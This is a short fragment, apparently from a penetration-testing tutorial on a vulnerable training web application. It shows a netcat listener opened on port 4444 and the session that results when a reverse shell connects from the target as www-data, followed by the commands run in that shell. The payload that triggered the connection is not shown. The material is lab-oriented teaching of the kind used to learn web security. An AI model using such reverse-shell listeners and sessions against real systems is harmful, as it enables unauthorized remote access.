 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.8: inverse host lookup failed: Unknown host
connect to [192.168.0.13] from (UNKNOWN) [192.168.0.8] 40946
whoami
www-data
ls
666
admin
aim.php
apps
www.hackingarticles.in
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
ba_pwd_attacks_3.php